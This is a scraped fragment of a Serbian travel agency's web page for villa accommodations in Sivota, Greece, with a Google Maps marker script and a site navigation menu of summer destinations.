                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-anna-19-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Anna - Sivota - Grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-anna/">
            <h3>Vila Anna
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Sivota (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    350 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-anna/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				
			</div>

		</div>

	</div>











	<!-- Modal -->

	<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

		<div class="modal-dialog modal-dialog-centered" role="document">

			<div class="modal-content">

				<div class="modal-header">

					<h5 class="modal-title" id="exampleModalLongTitle">Vila Nirides - Lokacija na mapi</h5>

					<button type="button" class="close" data-dismiss="modal" aria-label="Close">

						<span class="icon-close"></span>

					</button>

				</div>

				<div class="modal-body">

					
						<div id="map"></div>

					


				</div>

			</div>

		</div>

	</div>



	
		<script type="text/javascript">

			jQuery('#smestaj-mapa').on('shown.bs.modal', function() {



				//let eticonCurrent = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

				//let eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';



				if (jQuery(this).find('#map').is(':empty')) {



					var bounds = new google.maps.LatLngBounds();

					const map = new google.maps.Map(document.getElementById("map"), {

						zoom: 19,

						mapTypeId: "satellite",

						scaleControl: true,

						// maxZoom: 17 

					});



					var imeVile;

					let vile = [



						
						
							
								


								


							
								


								


							
								


								


							
								


								["Vila Akis", 39.406633, 20.246047, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-akis/"]],

								


							
								


								["Vila Alkyon Luxury Resort", 39.413528, 20.239667, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-alkyon-luxury-resort/"]],

								


							
								


								["Vila Anna", 39.408457, 20.240567, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-anna/"]],

								


							
								


								["Vila Anti", 39.407398, 20.243909, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-anti/"]],

								


							
								


								["Vila Apollon", 39.410764, 20.2378647, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-apollon/"]],

								


							
								


								["Vila Armoniades", 39.408806, 20.246806, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-armoniades/"]],

								


							
								


								["Vila Efi & Zoi", 39.409528, 20.251361, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-efi-zoi/"]],

								


							
								


								["Vila Barbara", 39.4107557, 20.2378647, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-barbara/"]],

								


							
								


								["Vila Dallas", 39.413152, 20.253686, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-dallas/"]],

								


							
								


								["Vila Emily", 39.407972, 20.240139, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-emily/"]],

								


							
								


								


							
								


								["Vila Fotini New", 39.407861, 20.240833, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-fotini-new/"]],

								


							
								


								["Vila Irida", 39.408756, 20.240347, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-irida/"]],

								


							
								


								["Vila Parthenia", 39.40672893674155, 20.25497552900678, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-parthenia/"]],

								


							
								


								["Vila Kimon", 39.410750, 20.239861, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-kimon/"]],

								


							
								


								["Vila Linas House", 39.405833, 20.248444, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-linas-house/"]],

								


							
								


								["Vila Magnolia", 39.414500, 20.237500, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-magnolia/"]],

								


							
								


								["Vila Margarita", 39.410922, 20.239255, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-margarita/"]],

								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								["Vila Marielli", 39.408241, 20.242347, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-marielli/"]],

								


							
								


								["Vila Moschos", 39.407986, 20.240647, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-moschos/"]],

								


							
								


								["Vila Moschou", 39.408064, 20.240684, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-moschou/"]],

								


							
								


								["Vila Nirides", 39.403861, 20.236722, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/"]],

								


							
								


								


							
								


								["Vila Olga House", 39.40861884290144, 20.242423374472835, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-olga-2/"]],

								


							
								


								["Vila Spyros", 39.4063641, 20.2452813, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-spyros/"]],

								


							
								


								["Vila Stella", 39.406129, 20.245212, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-stella/"]],

								


							
								


								["Vila Valeria", 39.24139, 20.14122, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-valeria/"]],

								


							
								


								["Vila Poseidon", 39.400306, 20.254972, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-poseidon/"]],

								


							
								


								["Vila Xara", 39.409108, 20.240469, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-xara/"]],

								


							
								


								["Vila Zefiros Luxury Resort", 39.409333, 20.251778, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-zefiros-luxury-resort/"]],

								


							
								


								


							
						


					];



					function setMarkers() {



						let latLangList = [];

						let eticon;

						let zIndex;





						for (let i = 0; i < vile.length; i++) {



							const vila = vile[i];



							if (vila[0] == "Vila Nirides") {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';

								zIndex = 2;

							} else {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';

								zIndex = 1;

							}



							const contentString =

								'<div class="map-dialog">' +

								'<h5 class="firstHeading"><a href="' + vila[4] + '" target="_blank">' + vila[0] + '</a></h5>' +

								"</div>";



							const infowindow = new google.maps.InfoWindow({

								content: contentString,

							});



							const marker = new google.maps.Marker({

								position: {

									lat: vila[1],

									lng: vila[2]

								},

								map: map,

								icon: eticon,

								title: vila[0],

								zIndex: zIndex,

							});



							marker.addListener("click", () => {

								infowindow.open(map, marker);

							});



							//latLangList.push(new google.maps.LatLng (vila[1],vila[2]));

							bounds.extend(new google.maps.LatLng(vila[1], vila[2]));



						}



					}



					setMarkers();

					map.fitBounds(bounds);



					var listener = google.maps.event.addListener(map, "idle", function() {

						if (map.getZoom() > 16) map.setZoom(16);

						google.maps.event.removeListener(listener);

					});



				}



			});

		</script>

	






<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34536"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/">Jerisos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34539"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/">Ammouliani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34537"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/">Nea Roda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34538"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/">Uranopolis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34488"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/">Regija Svetog Đorđa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34519"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/">Stavros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/">Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/">Nea Vrasna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34522"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/">Asprovalta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34523"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/">Ofrynio beach</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34489"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/">Solunska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34527"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/">Nea Flogita</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34524"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/">Agia Triada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34525"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/">Nea Kalikratia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34526"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/">Nea Plagia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34528"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/">Dionisos beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34529"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/">Nea Moudania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34492"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34542"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/">Olympic Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34540"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/">Makrigialos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34541"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/">Paralia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34543"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/">Leptokaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34544"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/">Platamon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
